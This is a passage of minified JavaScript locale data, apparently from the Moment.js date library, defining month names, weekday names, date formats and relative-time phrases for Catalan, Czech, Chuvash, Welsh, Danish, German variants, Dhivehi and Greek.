LT\"},nextDay:function(){return\"[dem\\xe0 a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},nextWeek:function(){return\"dddd [a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},lastDay:function(){return\"[ahir a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [passat a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"d'aqu\\xed %s\",past:\"fa %s\",s:\"uns segons\",ss:\"%d segons\",m:\"un minut\",mm:\"%d minuts\",h:\"una hora\",hh:\"%d hores\",d:\"un dia\",dd:\"%d dies\",M:\"un mes\",MM:\"%d mesos\",y:\"un any\",yy:\"%d anys\"},dayOfMonthOrdinalParse:/\\d{1,2}(r|n|t|\\xe8|a)/,ordinal:function(e,a){return e+(\"w\"!==a&&\"W\"!==a?1===e?\"r\":2===e?\"n\":3===e?\"r\":4===e?\"t\":\"\\xe8\":\"a\")},week:{dow:1,doy:4}});var js=\"leden_\\xfanor_b\\u0159ezen_duben_kv\\u011bten_\\u010derven_\\u010dervenec_srpen_z\\xe1\\u0159\\xed_\\u0159\\xedjen_listopad_prosinec\".split(\"_\"),xs=\"led_\\xfano_b\\u0159e_dub_kv\\u011b_\\u010dvn_\\u010dvc_srp_z\\xe1\\u0159_\\u0159\\xedj_lis_pro\".split(\"_\"),Ps=[/^led/i,/^\\xfano/i,/^b\\u0159e/i,/^dub/i,/^kv\\u011b/i,/^(\\u010dvn|\\u010derven$|\\u010dervna)/i,/^(\\u010dvc|\\u010dervenec|\\u010dervence)/i,/^srp/i,/^z\\xe1\\u0159/i,/^\\u0159\\xedj/i,/^lis/i,/^pro/i],Os=/^(leden|\\xfanor|b\\u0159ezen|duben|kv\\u011bten|\\u010dervenec|\\u010dervence|\\u010derven|\\u010dervna|srpen|z\\xe1\\u0159\\xed|\\u0159\\xedjen|listopad|prosinec|led|\\xfano|b\\u0159e|dub|kv\\u011b|\\u010dvn|\\u010dvc|srp|z\\xe1\\u0159|\\u0159\\xedj|lis|pro)/i;function Ws(e){return 1<e&&e<5&&1!=~~(e/10)}function As(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"p\\xe1r sekund\":\"p\\xe1r sekundami\";case\"ss\":return a||s?n+(Ws(e)?\"sekundy\":\"sekund\"):n+\"sekundami\";case\"m\":return a?\"minuta\":s?\"minutu\":\"minutou\";case\"mm\":return a||s?n+(Ws(e)?\"minuty\":\"minut\"):n+\"minutami\";case\"h\":return a?\"hodina\":s?\"hodinu\":\"hodinou\";case\"hh\":return a||s?n+(Ws(e)?\"hodiny\":\"hodin\"):n+\"hodinami\";case\"d\":return a||s?\"den\":\"dnem\";case\"dd\":return a||s?n+(Ws(e)?\"dny\":\"dn\\xed\"):n+\"dny\";case\"M\":return a||s?\"m\\u011bs\\xedc\":\"m\\u011bs\\xedcem\";case\"MM\":return a||s?n+(Ws(e)?\"m\\u011bs\\xedce\":\"m\\u011bs\\xedc\\u016f\"):n+\"m\\u011bs\\xedci\";case\"y\":return a||s?\"rok\":\"rokem\";case\"yy\":return a||s?n+(Ws(e)?\"roky\":\"let\"):n+\"lety\"}}function Es(e,a,t,s){var n={m:[\"eine Minute\",\"einer Minute\"],h:[\"eine Stunde\",\"einer Stunde\"],d:[\"ein Tag\",\"einem Tag\"],dd:[e+\" Tage\",e+\" Tagen\"],w:[\"eine Woche\",\"einer Woche\"],M:[\"ein Monat\",\"einem Monat\"],MM:[e+\" Monate\",e+\" Monaten\"],y:[\"ein Jahr\",\"einem Jahr\"],yy:[e+\" Jahre\",e+\" Jahren\"]};return a?n[t][0]:n[t][1]}function Fs(e,a,t,s){var n={m:[\"eine Minute\",\"einer Minute\"],h:[\"eine Stunde\",\"einer Stunde\"],d:[\"ein Tag\",\"einem Tag\"],dd:[e+\" Tage\",e+\" Tagen\"],w:[\"eine Woche\",\"einer Woche\"],M:[\"ein Monat\",\"einem Monat\"],MM:[e+\" Monate\",e+\" Monaten\"],y:[\"ein Jahr\",\"einem Jahr\"],yy:[e+\" Jahre\",e+\" Jahren\"]};return a?n[t][0]:n[t][1]}function zs(e,a,t,s){var n={m:[\"eine Minute\",\"einer Minute\"],h:[\"eine Stunde\",\"einer Stunde\"],d:[\"ein Tag\",\"einem Tag\"],dd:[e+\" Tage\",e+\" Tagen\"],w:[\"eine Woche\",\"einer Woche\"],M:[\"ein Monat\",\"einem Monat\"],MM:[e+\" Monate\",e+\" Monaten\"],y:[\"ein Jahr\",\"einem Jahr\"],yy:[e+\" Jahre\",e+\" Jahren\"]};return a?n[t][0]:n[t][1]}M.defineLocale(\"cs\",{months:js,monthsShort:xs,monthsRegex:Os,monthsShortRegex:Os,monthsStrictRegex:/^(leden|ledna|\\xfanora|\\xfanor|b\\u0159ezen|b\\u0159ezna|duben|dubna|kv\\u011bten|kv\\u011btna|\\u010dervenec|\\u010dervence|\\u010derven|\\u010dervna|srpen|srpna|z\\xe1\\u0159\\xed|\\u0159\\xedjen|\\u0159\\xedjna|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|\\xfano|b\\u0159e|dub|kv\\u011b|\\u010dvn|\\u010dvc|srp|z\\xe1\\u0159|\\u0159\\xedj|lis|pro)/i,monthsParse:Ps,longMonthsParse:Ps,shortMonthsParse:Ps,weekdays:\"ned\\u011ble_pond\\u011bl\\xed_\\xfater\\xfd_st\\u0159eda_\\u010dtvrtek_p\\xe1tek_sobota\".split(\"_\"),weekdaysShort:\"ne_po_\\xfat_st_\\u010dt_p\\xe1_so\".split(\"_\"),weekdaysMin:\"ne_po_\\xfat_st_\\u010dt_p\\xe1_so\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd D. MMMM YYYY H:mm\",l:\"D. M. YYYY\"},calendar:{sameDay:\"[dnes v] LT\",nextDay:\"[z\\xedtra v] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[v ned\\u011bli v] LT\";case 1:case 2:return\"[v] dddd [v] LT\";case 3:return\"[ve st\\u0159edu v] LT\";case 4:return\"[ve \\u010dtvrtek v] LT\";case 5:return\"[v p\\xe1tek v] LT\";case 6:return\"[v sobotu v] LT\"}},lastDay:\"[v\\u010dera v] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[minulou ned\\u011bli v] LT\";case 1:case 2:return\"[minul\\xe9] dddd [v] LT\";case 3:return\"[minulou st\\u0159edu v] LT\";case 4:case 5:return\"[minul\\xfd] dddd [v] LT\";case 6:return\"[minulou sobotu v] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"p\\u0159ed %s\",s:As,ss:As,m:As,mm:As,h:As,hh:As,d:As,dd:As,M:As,MM:As,y:As,yy:As},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"cv\",{months:\"\\u043a\\u04d1\\u0440\\u043b\\u0430\\u0447_\\u043d\\u0430\\u0440\\u04d1\\u0441_\\u043f\\u0443\\u0448_\\u0430\\u043a\\u0430_\\u043c\\u0430\\u0439_\\u04ab\\u04d7\\u0440\\u0442\\u043c\\u0435_\\u0443\\u0442\\u04d1_\\u04ab\\u0443\\u0440\\u043b\\u0430_\\u0430\\u0432\\u04d1\\u043d_\\u044e\\u043f\\u0430_\\u0447\\u04f3\\u043a_\\u0440\\u0430\\u0448\\u0442\\u0430\\u0432\".split(\"_\"),monthsShort:\"\\u043a\\u04d1\\u0440_\\u043d\\u0430\\u0440_\\u043f\\u0443\\u0448_\\u0430\\u043a\\u0430_\\u043c\\u0430\\u0439_\\u04ab\\u04d7\\u0440_\\u0443\\u0442\\u04d1_\\u04ab\\u0443\\u0440_\\u0430\\u0432\\u043d_\\u044e\\u043f\\u0430_\\u0447\\u04f3\\u043a_\\u0440\\u0430\\u0448\".split(\"_\"),weekdays:\"\\u0432\\u044b\\u0440\\u0441\\u0430\\u0440\\u043d\\u0438\\u043a\\u0443\\u043d_\\u0442\\u0443\\u043d\\u0442\\u0438\\u043a\\u0443\\u043d_\\u044b\\u0442\\u043b\\u0430\\u0440\\u0438\\u043a\\u0443\\u043d_\\u044e\\u043d\\u043a\\u0443\\u043d_\\u043a\\u04d7\\u04ab\\u043d\\u0435\\u0440\\u043d\\u0438\\u043a\\u0443\\u043d_\\u044d\\u0440\\u043d\\u0435\\u043a\\u0443\\u043d_\\u0448\\u04d1\\u043c\\u0430\\u0442\\u043a\\u0443\\u043d\".split(\"_\"),weekdaysShort:\"\\u0432\\u044b\\u0440_\\u0442\\u0443\\u043d_\\u044b\\u0442\\u043b_\\u044e\\u043d_\\u043a\\u04d7\\u04ab_\\u044d\\u0440\\u043d_\\u0448\\u04d1\\u043c\".split(\"_\"),weekdaysMin:\"\\u0432\\u0440_\\u0442\\u043d_\\u044b\\u0442_\\u044e\\u043d_\\u043a\\u04ab_\\u044d\\u0440_\\u0448\\u043c\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD-MM-YYYY\",LL:\"YYYY [\\u04ab\\u0443\\u043b\\u0445\\u0438] MMMM [\\u0443\\u0439\\u04d1\\u0445\\u04d7\\u043d] D[-\\u043c\\u04d7\\u0448\\u04d7]\",LLL:\"YYYY [\\u04ab\\u0443\\u043b\\u0445\\u0438] MMMM [\\u0443\\u0439\\u04d1\\u0445\\u04d7\\u043d] D[-\\u043c\\u04d7\\u0448\\u04d7], HH:mm\",LLLL:\"dddd, YYYY [\\u04ab\\u0443\\u043b\\u0445\\u0438] MMMM [\\u0443\\u0439\\u04d1\\u0445\\u04d7\\u043d] D[-\\u043c\\u04d7\\u0448\\u04d7], HH:mm\"},calendar:{sameDay:\"[\\u041f\\u0430\\u044f\\u043d] LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",nextDay:\"[\\u042b\\u0440\\u0430\\u043d] LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",lastDay:\"[\\u04d6\\u043d\\u0435\\u0440] LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",nextWeek:\"[\\u04aa\\u0438\\u0442\\u0435\\u0441] dddd LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",lastWeek:\"[\\u0418\\u0440\\u0442\\u043d\\u04d7] dddd LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",sameElse:\"L\"},relativeTime:{future:function(e){return e+(/\\u0441\\u0435\\u0445\\u0435\\u0442$/i.exec(e)?\"\\u0440\\u0435\\u043d\":/\\u04ab\\u0443\\u043b$/i.exec(e)?\"\\u0442\\u0430\\u043d\":\"\\u0440\\u0430\\u043d\")},past:\"%s \\u043a\\u0430\\u044f\\u043b\\u043b\\u0430\",s:\"\\u043f\\u04d7\\u0440-\\u0438\\u043a \\u04ab\\u0435\\u043a\\u043a\\u0443\\u043d\\u0442\",ss:\"%d \\u04ab\\u0435\\u043a\\u043a\\u0443\\u043d\\u0442\",m:\"\\u043f\\u04d7\\u0440 \\u043c\\u0438\\u043d\\u0443\\u0442\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\",h:\"\\u043f\\u04d7\\u0440 \\u0441\\u0435\\u0445\\u0435\\u0442\",hh:\"%d \\u0441\\u0435\\u0445\\u0435\\u0442\",d:\"\\u043f\\u04d7\\u0440 \\u043a\\u0443\\u043d\",dd:\"%d \\u043a\\u0443\\u043d\",M:\"\\u043f\\u04d7\\u0440 \\u0443\\u0439\\u04d1\\u0445\",MM:\"%d \\u0443\\u0439\\u04d1\\u0445\",y:\"\\u043f\\u04d7\\u0440 \\u04ab\\u0443\\u043b\",yy:\"%d \\u04ab\\u0443\\u043b\"},dayOfMonthOrdinalParse:/\\d{1,2}-\\u043c\\u04d7\\u0448/,ordinal:\"%d-\\u043c\\u04d7\\u0448\",week:{dow:1,doy:7}}),M.defineLocale(\"cy\",{months:\"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr\".split(\"_\"),monthsShort:\"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag\".split(\"_\"),weekdays:\"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn\".split(\"_\"),weekdaysShort:\"Sul_Llun_Maw_Mer_Iau_Gwe_Sad\".split(\"_\"),weekdaysMin:\"Su_Ll_Ma_Me_Ia_Gw_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Heddiw am] LT\",nextDay:\"[Yfory am] LT\",nextWeek:\"dddd [am] LT\",lastDay:\"[Ddoe am] LT\",lastWeek:\"dddd [diwethaf am] LT\",sameElse:\"L\"},relativeTime:{future:\"mewn %s\",past:\"%s yn \\xf4l\",s:\"ychydig eiliadau\",ss:\"%d eiliad\",m:\"munud\",mm:\"%d munud\",h:\"awr\",hh:\"%d awr\",d:\"diwrnod\",dd:\"%d diwrnod\",M:\"mis\",MM:\"%d mis\",y:\"blwyddyn\",yy:\"%d flynedd\"},dayOfMonthOrdinalParse:/\\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var a=\"\";return 20<e?a=40===e||50===e||60===e||80===e||100===e?\"fed\":\"ain\":0<e&&(a=[\"\",\"af\",\"il\",\"ydd\",\"ydd\",\"ed\",\"ed\",\"ed\",\"fed\",\"fed\",\"fed\",\"eg\",\"fed\",\"eg\",\"eg\",\"fed\",\"eg\",\"eg\",\"fed\",\"eg\",\"fed\"][e]),e+a},week:{dow:1,doy:4}}),M.defineLocale(\"da\",{months:\"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),weekdays:\"s\\xf8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\\xf8rdag\".split(\"_\"),weekdaysShort:\"s\\xf8n_man_tir_ons_tor_fre_l\\xf8r\".split(\"_\"),weekdaysMin:\"s\\xf8_ma_ti_on_to_fr_l\\xf8\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd [d.] D. MMMM YYYY [kl.] HH:mm\"},calendar:{sameDay:\"[i dag kl.] LT\",nextDay:\"[i morgen kl.] LT\",nextWeek:\"p\\xe5 dddd [kl.] LT\",lastDay:\"[i g\\xe5r kl.] LT\",lastWeek:\"[i] dddd[s kl.] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"%s siden\",s:\"f\\xe5 sekunder\",ss:\"%d sekunder\",m:\"et minut\",mm:\"%d minutter\",h:\"en time\",hh:\"%d timer\",d:\"en dag\",dd:\"%d dage\",M:\"en m\\xe5ned\",MM:\"%d m\\xe5neder\",y:\"et \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"de-at\",{months:\"J\\xe4nner_Februar_M\\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"J\\xe4n._Feb._M\\xe4rz_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag\".split(\"_\"),weekdaysShort:\"So._Mo._Di._Mi._Do._Fr._Sa.\".split(\"_\"),weekdaysMin:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd, D. MMMM YYYY HH:mm\"},calendar:{sameDay:\"[heute um] LT [Uhr]\",sameElse:\"L\",nextDay:\"[morgen um] LT [Uhr]\",nextWeek:\"dddd [um] LT [Uhr]\",lastDay:\"[gestern um] LT [Uhr]\",lastWeek:\"[letzten] dddd [um] LT [Uhr]\"},relativeTime:{future:\"in %s\",past:\"vor %s\",s:\"ein paar Sekunden\",ss:\"%d Sekunden\",m:Es,mm:\"%d Minuten\",h:Es,hh:\"%d Stunden\",d:Es,dd:Es,w:Es,ww:\"%d Wochen\",M:Es,MM:Es,y:Es,yy:Es},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"de-ch\",{months:\"Januar_Februar_M\\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"Jan._Feb._M\\xe4rz_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag\".split(\"_\"),weekdaysShort:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysMin:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd, D. MMMM YYYY HH:mm\"},calendar:{sameDay:\"[heute um] LT [Uhr]\",sameElse:\"L\",nextDay:\"[morgen um] LT [Uhr]\",nextWeek:\"dddd [um] LT [Uhr]\",lastDay:\"[gestern um] LT [Uhr]\",lastWeek:\"[letzten] dddd [um] LT [Uhr]\"},relativeTime:{future:\"in %s\",past:\"vor %s\",s:\"ein paar Sekunden\",ss:\"%d Sekunden\",m:Fs,mm:\"%d Minuten\",h:Fs,hh:\"%d Stunden\",d:Fs,dd:Fs,w:Fs,ww:\"%d Wochen\",M:Fs,MM:Fs,y:Fs,yy:Fs},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"de\",{months:\"Januar_Februar_M\\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"Jan._Feb._M\\xe4rz_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag\".split(\"_\"),weekdaysShort:\"So._Mo._Di._Mi._Do._Fr._Sa.\".split(\"_\"),weekdaysMin:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd, D. MMMM YYYY HH:mm\"},calendar:{sameDay:\"[heute um] LT [Uhr]\",sameElse:\"L\",nextDay:\"[morgen um] LT [Uhr]\",nextWeek:\"dddd [um] LT [Uhr]\",lastDay:\"[gestern um] LT [Uhr]\",lastWeek:\"[letzten] dddd [um] LT [Uhr]\"},relativeTime:{future:\"in %s\",past:\"vor %s\",s:\"ein paar Sekunden\",ss:\"%d Sekunden\",m:zs,mm:\"%d Minuten\",h:zs,hh:\"%d Stunden\",d:zs,dd:zs,w:zs,ww:\"%d Wochen\",M:zs,MM:zs,y:zs,yy:zs},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var Ns=[\"\\u0796\\u07ac\\u0782\\u07aa\\u0787\\u07a6\\u0783\\u07a9\",\"\\u078a\\u07ac\\u0784\\u07b0\\u0783\\u07aa\\u0787\\u07a6\\u0783\\u07a9\",\"\\u0789\\u07a7\\u0783\\u07a8\\u0797\\u07aa\",\"\\u0787\\u07ad\\u0795\\u07b0\\u0783\\u07a9\\u078d\\u07aa\",\"\\u0789\\u07ad\",\"\\u0796\\u07ab\\u0782\\u07b0\",\"\\u0796\\u07aa\\u078d\\u07a6\\u0787\\u07a8\",\"\\u0787\\u07af\\u078e\\u07a6\\u0790\\u07b0\\u0793\\u07aa\",\"\\u0790\\u07ac\\u0795\\u07b0\\u0793\\u07ac\\u0789\\u07b0\\u0784\\u07a6\\u0783\\u07aa\",\"\\u0787\\u07ae\\u0786\\u07b0\\u0793\\u07af\\u0784\\u07a6\\u0783\\u07aa\",\"\\u0782\\u07ae\\u0788\\u07ac\\u0789\\u07b0\\u0784\\u07a6\\u0783\\u07aa\",\"\\u0791\\u07a8\\u0790\\u07ac\\u0789\\u07b0\\u0784\\u07a6\\u0783\\u07aa\"],Js=[\"\\u0787\\u07a7\\u078b\\u07a8\\u0787\\u07b0\\u078c\\u07a6\",\"\\u0780\\u07af\\u0789\\u07a6\",\"\\u0787\\u07a6\\u0782\\u07b0\\u078e\\u07a7\\u0783\\u07a6\",\"\\u0784\\u07aa\\u078b\\u07a6\",\"\\u0784\\u07aa\\u0783\\u07a7\\u0790\\u07b0\\u078a\\u07a6\\u078c\\u07a8\",\"\\u0780\\u07aa\\u0786\\u07aa\\u0783\\u07aa\",\"\\u0780\\u07ae\\u0782\\u07a8\\u0780\\u07a8\\u0783\\u07aa\"];M.defineLocale(\"dv\",{months:Ns,monthsShort:Ns,weekdays:Js,weekdaysShort:Js,weekdaysMin:\"\\u0787\\u07a7\\u078b\\u07a8_\\u0780\\u07af\\u0789\\u07a6_\\u0787\\u07a6\\u0782\\u07b0_\\u0784\\u07aa\\u078b\\u07a6_\\u0784\\u07aa\\u0783\\u07a7_\\u0780\\u07aa\\u0786\\u07aa_\\u0780\\u07ae\\u0782\\u07a8\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/M/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0789\\u0786|\\u0789\\u078a/,isPM:function(e){return\"\\u0789\\u078a\"===e},meridiem:function(e,a,t){return e<12?\"\\u0789\\u0786\":\"\\u0789\\u078a\"},calendar:{sameDay:\"[\\u0789\\u07a8\\u0787\\u07a6\\u078b\\u07aa] LT\",nextDay:\"[\\u0789\\u07a7\\u078b\\u07a6\\u0789\\u07a7] LT\",nextWeek:\"dddd LT\",lastDay:\"[\\u0787\\u07a8\\u0787\\u07b0\\u0794\\u07ac] LT\",lastWeek:\"[\\u078a\\u07a7\\u0787\\u07a8\\u078c\\u07aa\\u0788\\u07a8] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"\\u078c\\u07ac\\u0783\\u07ad\\u078e\\u07a6\\u0787\\u07a8 %s\",past:\"\\u0786\\u07aa\\u0783\\u07a8\\u0782\\u07b0 %s\",s:\"\\u0790\\u07a8\\u0786\\u07aa\\u0782\\u07b0\\u078c\\u07aa\\u0786\\u07ae\\u0785\\u07ac\\u0787\\u07b0\",ss:\"d% \\u0790\\u07a8\\u0786\\u07aa\\u0782\\u07b0\\u078c\\u07aa\",m:\"\\u0789\\u07a8\\u0782\\u07a8\\u0793\\u07ac\\u0787\\u07b0\",mm:\"\\u0789\\u07a8\\u0782\\u07a8\\u0793\\u07aa %d\",h:\"\\u078e\\u07a6\\u0791\\u07a8\\u0787\\u07a8\\u0783\\u07ac\\u0787\\u07b0\",hh:\"\\u078e\\u07a6\\u0791\\u07a8\\u0787\\u07a8\\u0783\\u07aa %d\",d:\"\\u078b\\u07aa\\u0788\\u07a6\\u0780\\u07ac\\u0787\\u07b0\",dd:\"\\u078b\\u07aa\\u0788\\u07a6\\u0790\\u07b0 %d\",M:\"\\u0789\\u07a6\\u0780\\u07ac\\u0787\\u07b0\",MM:\"\\u0789\\u07a6\\u0790\\u07b0 %d\",y:\"\\u0787\\u07a6\\u0780\\u07a6\\u0783\\u07ac\\u0787\\u07b0\",yy:\"\\u0787\\u07a6\\u0780\\u07a6\\u0783\\u07aa %d\"},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:7,doy:12}}),M.defineLocale(\"el\",{monthsNominativeEl:\"\\u0399\\u03b1\\u03bd\\u03bf\\u03c5\\u03ac\\u03c1\\u03b9\\u03bf\\u03c2_\\u03a6\\u03b5\\u03b2\\u03c1\\u03bf\\u03c5\\u03ac\\u03c1\\u03b9\\u03bf\\u03c2_\\u039c\\u03ac\\u03c1\\u03c4\\u03b9\\u03bf\\u03c2_\\u0391\\u03c0\\u03c1\\u03af\\u03bb\\u03b9\\u03bf\\u03c2_\\u039c\\u03ac\\u03b9\\u03bf\\u03c2_\\u0399\\u03bf\\u03cd\\u03bd\\u03b9\\u03bf\\u03c2_\\u0399\\u03bf\\u03cd\\u03bb\\u03b9\\u03bf\\u03c2_\\u0391\\u03cd\\u03b3\\u03bf\\u03c5\\u03c3\\u03c4\\u03bf\\u03c2_\\u03a3\\u03b5\\u03c0\\u03c4\\u03ad\\u03bc\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2_\\u039f\\u03ba\\u03c4\\u03ce\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2_\\u039d\\u03bf\\u03ad\\u03bc\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2_\\u0394\\u03b5\\u03ba\\u03ad\\u03bc\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2\".split(\"_\"),monthsGenitiveEl:\"\\u0399\\u03b1\\u03bd\\u03bf\\u03c5\\u03b1\\u03c1\\u03af\\u03bf\\u03c5_\\u03a6\\u03b5\\u03b2\\u03c1\\u03bf\\u03c5\\u03b1\\u03c1\\u03af\\u03bf\\u03c5_\\u039c\\u03b1\\u03c1\\u03c4\\u03af\\u03bf\\u03c5_\\u0391\\u03c0\\u03c1\\u03b9\\u03bb\\u03af\\u03bf\\u03c5_\\u039c\\u03b1\\u0390\\u03bf\\u03c5_\\u0399\\u03bf\\u03c5\\u03bd\\u03af\\u03bf\\u03c5_\\u0399\\u03bf\\u03c5\\u03bb\\u03af\\u03bf\\u03c5_\\u0391\\u03c5\\u03b3\\u03bf\\u03cd\\u03c3\\u03c4\\u03bf\\u03c5_\\u03a3\\u03b5\\u03c0\\u03c4\\u03b5\\u03bc\\u03b2\\u03c1\\u03af\\u03bf\\u03c5_\\u039f\\u03ba\\u03c4\\u03c9\\u03b2\\u03c1\\u03af\\u03bf\\u03c5_\\u039d\\u03bf\\u03b5\\u03bc\\u03b2\\u03c1\\u03af\\u03bf\\u03c5_\\u0394\\u03b5\\u03ba\\u03b5\\u03bc\\u03b2\\u03c1\\u03af\\u03bf\\u03c5\".split(\"_\"),months:function(e,a){return e?\"string\"==typeof a&&/D/.test(a.substring(0,a.indexOf(\"MMMM\")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:\"\\u0399\\u03b1\\u03bd_\\u03a6\\u03b5\\u03b2_\\u039c\\u03b1\\u03c1_\\u0391\\u03c0\\u03c1_\\u039c\\u03b1\\u03ca_\\u0399\\u03bf\\u03c5\\u03bd_\\u0399\\u03bf\\u03c5\\u03bb_\\u0391\\u03c5\\u03b3_\\u03a3\\u03b5\\u03c0_\\u039f\\u03ba\\u03c4_\\u039d\\u03bf\\u03b5_\\u0394\\u03b5\\u03ba\".split(\"_\"),weekdays:\"\\u039a\\u03c5\\u03c1\\u03b9\\u03b1\\u03ba\\u03ae_\\u0394\\u03b5\\u03c5\\u03c4\\u03ad\\u03c1\\u03b1_\\u03a4\\u03c1\\u03af\\u03c4\\u03b7_\\u03a4\\u03b5\\u03c4\\u03ac\\u03c1\\u03c4\\u03b7_\\u03a0\\u03ad\\u03bc\\u03c0\\u03c4\\u03b7_\\u03a0\\u03b1\\u03c1\\u03b1\\u03c3\\u03ba\\u03b5\\u03c5\\u03ae_\\u03a3\\u03ac\\u03b2\\u03b2\\u03b1\\u03c4\\u03bf\".split(\"_\"),weekdaysShort:\"\\u039a\\u03c5\\u03c1_\\u0394\\u03b5\\u03c5_\\u03a4\\u03c1\\u03b9_\\u03a4\\u03b5\\u03c4_\\u03a0\\u03b5\\u03bc_\\u03a0\\u03b1\\u03c1_\\u03a3\\u03b1\\u03b2\".split(\"_\"),weekdaysMin:\"\\u039a\\u03c5_\\u0394\\u03b5_\\u03a4\\u03c1_\\u03a4\\u03b5_\\u03a0\\u03b5_\\u03a0\\u03b1_\\u03a3\\u03b1\".split(\"_\"),meridiem:function(e,a,t){return 11<e?t?\"\\u03bc\\u03bc\":\"\\u039c\\u039c\":t?\"\\u03c0\\u03bc\":\"\\u03a0\\u039c\"},isPM:function(e){return\"\\u03bc\"===(e+\"\").toLowerCase()[0]},meridiemParse:/[\\u03a0\\u039c]\\.?\\u039c?\\.?/i,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm 